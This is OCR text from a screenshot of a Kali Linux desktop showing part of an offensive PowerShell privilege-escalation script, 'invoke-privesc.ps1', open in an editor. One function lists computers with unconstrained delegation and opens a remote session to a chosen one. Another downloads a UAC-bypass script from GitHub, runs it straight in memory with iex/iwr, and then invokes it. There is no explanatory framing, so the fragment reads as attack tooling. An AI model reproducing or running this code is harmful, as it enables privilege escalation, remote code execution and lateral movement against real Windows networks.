 Kali-Linux-2020.4 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Sublime Text Oct 24 10:48
~/Tools/invoke-privesc.ps1 - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
shell.php CLASS.txt s.php EnumAD.sh invoke-privesc.ps1 Bypass-UAC.ps1 Invoke-Everything.ps1
785 Function Delegation
786 {
787 get-netcomputer -unconstrained
788 start-sleep -seconds 5
789 $delegation = Read-Host -Prompt "Which machine does user have unconstrained delegation to"
790 $sess = new-pssession -computername $delegation
791 $sess = enter-pssession -session $sess
792 }
793
794 Function BypassUAC
795 {
796 write-host -foregroundcolor yellow -backgroundcolor black "Putting BypassUAC.ps1 into memory"
797 iex (iwr https://raw.githubusercontent.com/FuzzySecurity/PowerShell-Suite/master/Bypass-UAC/Bypass-UAC.ps1)
798 Bypass-UAC -Method ucmDismMethod
799 }
800
.* Aa “” method Find
2 matches